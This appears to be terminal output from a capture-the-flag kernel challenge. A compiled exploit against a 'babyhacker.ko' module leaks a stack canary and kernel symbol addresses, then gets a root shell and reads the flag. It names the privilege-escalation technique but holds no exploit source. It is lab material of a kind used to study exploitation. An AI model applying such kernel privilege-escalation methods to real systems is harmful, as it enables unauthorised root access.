 ~ $ ls
babyhacker.ko  exploit
~ $ ./exploit
[*]status has been saved.
[*]set buffersize to -2147483136
[*]read to buf.
[+]read to buf success!
[+]offset: 0x3000000
[+]canary: 0x501b36aaebf69d13
[+]commit_creds: 0xffffffff840a1430
[+]prepare_kernel_cred: 0xffffffff840a1820
[*]copy from user.
/home/pwn # id
uid=0(root) gid=0
/home/pwn # cat /flag
flag{B4by_k3rler_1s_such_2_3aby!!!!!!!!!!!!!!}